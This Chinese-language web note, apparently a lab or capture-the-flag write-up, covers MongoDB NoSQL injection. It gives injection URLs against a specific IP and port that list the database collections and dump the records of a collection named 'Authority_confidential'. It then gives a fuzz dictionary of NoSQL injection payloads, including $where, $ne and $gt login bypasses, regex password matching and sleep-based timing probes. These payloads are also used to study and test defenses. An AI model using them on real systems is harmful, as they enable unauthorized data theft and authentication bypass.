
注入姿势

1 219.153.49.228:41861/new_list.php?id=1'});return ({title:tojson(db.getCollectionNames()),1:'1

查看集合中的数据


1 2 3 4 5 # 第一条 219.153.49.228:41861/new_list.php?id=1'});return ({title:tojson(db.Authority_confidential.find()[0]),1:'1 # 第二条 219.153.49.228:41861/new_list.php?id=1'});return ({title:tojson(db.Authority_confidential.find()[1]),1:'1
fuzz字典 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 true, $where: '1 == 1' , $where: '1 == 1' $where: '1 == 1' ', $where: '1 == 1 1, $where: '1 == 1' { $ne: 1 } ', $or: [ {}, { 'a':'a ' } ], $comment:'successful MongoDB injection' db.injection.insert({success:1}); db.injection.insert({success:1});return 1;db.stores.mapReduce(function() { { emit(1,1 || 1==1 || 1==1// || 1==1%00 }, { password : /.*/ } ' && this.password.match(/.*/)//+%00 ' && this.passwordzz.match(/.*/)//+%00 '%20%26%26%20this.password.match(/.*/)//+%00 '%20%26%26%20this.passwordzz.match(/.*/)//+%00 {$gt: ''} [$ne]=1 ';sleep(5000); ';it=new%20Date();do{pt=new%20Date();}while(pt-it<5000); {"username": {"$ne": null}, "password": {"$ne": null}} {"username": {"$ne": "foo"}, "password": {"$ne": "bar"}} {"username": {"$gt": undefined}, "password": {"$gt": undefined}} {"username": {"$gt":""}, "password": {"$gt":""}} {"username":{"$in":["Admin", "4dm1n", "admin", "root", "administrator"]},"password":{"$gt":""}}